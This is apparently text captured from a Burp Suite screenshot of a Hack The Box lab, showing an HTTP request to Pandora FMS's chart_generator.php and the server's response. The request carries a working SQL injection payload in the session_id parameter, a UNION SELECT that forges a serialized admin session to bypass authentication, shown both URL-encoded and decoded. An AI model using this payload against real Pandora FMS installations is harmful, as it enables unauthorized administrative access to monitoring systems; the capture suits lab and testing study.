 Send
Cancel
Target: http://pandora.panda.htb:81
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /pandora_console/include/chart_generator.php?session_id=
a'%20UNION%20SELECT%201%2c2%2c'id_usuario%7cs%3a5%3a%22admin%22%3b'--%20- HTTP/1.1
2 Host: pandora.panda.htb:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=9qi6vo4l9793c2a8oh61pn3a91
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Dec 2023 20:18:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=9qi6vo4l9793c2a8oh61pn3a91; expires=Tue, 19-Dec-2023 21:48:16 GMT; Max-Age=5400; path=/
8 Vary: Accept-Encoding
9 Content-Length: 2978
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE>
14 <html>
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
17 <title>
Pandora FMS Graph ( - )
</title>
18 <link rel="stylesheet" href="styles/pandora.css" type="text/css" />
19 <link rel="stylesheet" href="styles/pandora_minimal.css" type="text/css" />
20 <link rel="stylesheet" href="styles/js/jquery-ui.min.css" type="text/css" />
21 <link rel="stylesheet" href="styles/js/jquery-ui_custom.css" type="text/css" />
22 <script language="javascript" type='text/javascript' src='javascript/pandora.js'>
</script>
23 <script language="javascript" type='text/javascript' src='javascript/jquery-3.3.1.min.js'>
</script>
24 <script language="javascript" type='text/javascript' src='javascript/jquery.pandora.js'>
</script>
25 <script language="javascript" type='text/javascript' src='javascript/jquery-ui.min.js'>
</script>
26 <script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.js">
</script>
27 <script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.min.js">
</script>
28 <script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.time.js">
</script>
29 <script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.pie.js">
</script>
30 <script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.crosshair.min.js">
</script>
31 <script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.stack.min.js">
</script>
32 <script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.selection.min.js">
</script>
33 <script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.resize.min.js">
</script>
34 <script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.threshold.js">
Search
0 highlights
Inspector
Back
Query parameter
Name
session_id
Value
a'%20UNION%20SELECT%201%2c2%
2c'id_usuario%7cs%3a5%3a%22a
dmin%22%3b'--%20-
Decoded from: URL encoding
a' UNION SELECT 1,2,'id_usua
rio|s:5:"admin";'-- -
Cancel
Apply changes
Inspector
Notes
Done
3,391 bytes | 879 millis